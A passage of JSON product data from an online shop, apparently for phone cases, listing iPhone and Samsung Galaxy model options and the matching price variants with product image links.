Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":